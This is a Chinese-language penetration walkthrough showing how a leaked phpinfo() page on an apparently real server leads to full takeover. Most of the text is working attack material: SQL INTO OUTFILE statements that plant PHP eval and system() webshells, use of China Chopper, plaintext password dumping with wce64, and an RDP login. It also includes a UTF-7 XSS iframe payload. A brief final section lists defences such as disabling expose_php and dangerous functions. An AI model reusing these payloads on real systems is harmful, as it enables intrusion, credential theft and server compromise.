PHPInfo()信息泄漏漏洞利用提權及防范

原創PHPInfo函數信息泄露漏洞常發生一些默認的安裝包,比如phpstudy等,默認安裝完成后,沒有及時刪除這些提供環境測試的文件,比較常見的為phpinfo.php、1.php和test.php,雖然通過phpinfo獲取的php環境以及變量等信息,但這些信息的泄露配合一些其它漏洞將有可能導致系統被滲透和提權。

1.1phpinfo函數

PHP中提供了PHPInfo()函數,該函數返回 PHP 的所有信息,包括了 PHP 的編譯選項及擴充配置、PHP 版本、服務器信息及環境變量、PHP 環境變量、操作系統版本信息、路徑及環境變量配置、HTTP 標頭、及版權宣告等信息。其函數定義如下:

語法: int phpinfo(void);

返回值: 整數

函數種類: PHP 系統功能

例如新建一個php文件,在其中輸入以下內容:

- <?php phpinfo(); ?>

1.2phpinfo信息泄露

該函數主要用于網站建設過程中測試搭建的PHP環境是否正確,很多網站在測試完畢后并沒有及時刪除,因此當訪問這些測試頁面時,會輸出服務器的關鍵信息,這些信息的泄露將導致服務器被滲透的風險。

- <html>

- <head>

- <META HTTP-EQUIV="CONTENT-TYPE" CONTENT="text/html; charset=UTF-7">

- </head>

- <body>

- <iframe src="http://域名/phpinfo.php? ADw-SCRIPT AD4-alert(document.domain); ADw-/SCRIPT AD4-=1">

1.3一個有phpinfo泄露滲透的實例

1.分析phpinfo函數暴露出來的有用信息

從網站phpInfo.php程序運行的結果中我們可以獲取以下有用的信息:



(1)操作系統為Windows2008 Server或者Windows7: Windows NT BNKUMDFI 6.1 build 7601

(2)服務器使用了Apache 2.4,這意味著如果拿到Webshell后99%可以提權成功,Apache在Windows環境下權限極高,默認為System權限。

(3)網站默認路徑:D:/WWW 通過mssql或者mysql直接導入一句話需要知道網站真實路徑,這個出來就很好辦了。

圖1獲取有用信息

2.查看泄露文件



對根目錄進行訪問,如圖2所示,發現有mail.rar以及三個文件目錄,其中有一個phpMyAdmin,這個是mysql的php管理,有這個只要獲取數據庫密碼即可導入導出數據,包括導出一句話后門。對其中的壓縮文件進行下載,并查看其中的數據庫配置文件。

圖2查看泄露的其它文件

3.獲取數據庫口令



在mail文件夾下,發現數據庫連接文件為connect.php文件,打開后獲取數據庫的用戶和密碼,數據庫用戶為root,密碼為空。

圖3獲取數據庫用戶帳號和密碼

4.連接并查看數據庫



如圖4所示,在瀏覽器中打開http://183.***.160.***:5555/phpMyAdmin/,輸入剛才獲取的帳號,直接登錄,登錄后可以查看其所有數據庫。

圖4登錄并查看數據庫

5.導出一句話后門到服務器

目前導出一句話后門的方法有以下幾種:



(1)創建表方式

- CREATE TABLE `mysql`.`darkmoon` (`darkmoon1` TEXT NOT NULL );

- INSERT INTO `mysql`.`darkmoon` (`darkmoon1` ) VALUES ('<?php @eval($_POST[pass]);?>');

- SELECT `darkmoon1` FROM `darkmoon` INTO OUTFILE 'd:/www/exehack.php';

- DROP TABLE IF EXISTS `darkmoon`;

上面代碼是在mysql數據庫中創建darkmoon表,然后加入一個名字為darkmoon1的字段,并在darkmoon1的字段中插入一句話代碼,然后從darkmoon1字段里面導出一句話到網站的真實路徑“d:/www/exehack.php”,最后就是刪除darkmoon這個表,執行效果如圖5所示。

圖5執行導出一句話sql腳本程序

注意:在使用以上代碼時必須選擇mysql數據庫,并在phpMyAdmin中選擇SQL,然后執行以上代碼即可。需要修改的地方是網站的真實路徑和文件名稱“d:/www/exehack.php”

(2)直接導出一句話后門文件

- select '<?php @eval($_POST[pass]);?>'INTO OUTFILE 'd:/www/p.php'

如果顯示結果類似“您的 SQL 語句已成功運行 ( 查詢花費 0.0006 秒 )”表明后門文件生成成功。

(3)直接執行命令權限的shell

- select '<?php echo \'<pre>\';system($_GET[\'cmd\']); echo \'</pre>\'; ?>' INTO OUTFILE 'd:/www/cmd.php'



該方法導出成功后可以直接執行DOS命令,使用方法:www.xxx.com/cmd.php?cmd=(cmd=后面直接執行dos命令),如圖6所示。

圖6導入可以執行命令的webshell





6.獲取webshell

對導出的webshell在網站進行訪問測試,如圖7所示,如果沒有顯示錯誤,則表示可以運行,在中國菜刀一句話后門管理中添加該地址直接獲取webshell,如圖8所示。

圖7測試導出的webshell

圖8獲取webshell



7.服務器提權



通過中國菜刀隊遠程終端命令,直接在其中執行命令,如圖9所示,可以查看是否開啟3389端口,系統當前用戶的權限是系統權限,查看當前都有什么用戶。上傳wce64.exe并執行“wce64 -w”獲取當前登錄明文密碼。

圖9執行命令

圖10獲取系統管理員密碼



8.登錄3389

在本地打開mstsc.exe直接輸入用戶名和密碼進行登錄,如圖11所示成功登錄該服務器。

圖10成功登錄該服務器

9.總結

系統一個小小的失誤,再加上一些偶然的因素,就導致一個系統被滲透,并獲取了服務器權限,因此phpinfo.php信息泄露不可忽略。phpinfo信息泄露還可以進行跨站攻擊,將以下代碼保存為1.html.

10.防范方法

(1)通過修改服務器環境內php.ini文件,將“expose_php = On”修改成“expose_php = Off”然后重啟php即可。

(2)如果確實需要該測試信息,在測試時使用,測試完畢后將該文件刪除掉。

(3)若無需要可以將一些php的危險函數禁用,打開/etc/php.ini文件,查找到 disable_functions,添加需禁用的以下函數名:

phpinfo,eval,passthru,exec,system,chroot,scandir,chgrp,chown,shell_exec,proc_open,

proc_get_status,ini_alter,ini_alter,ini_restore,dl,pfsockopen,openlog,syslog,readlink,

symlink,popepassthru,stream_socket_server,fsocket,fsockopen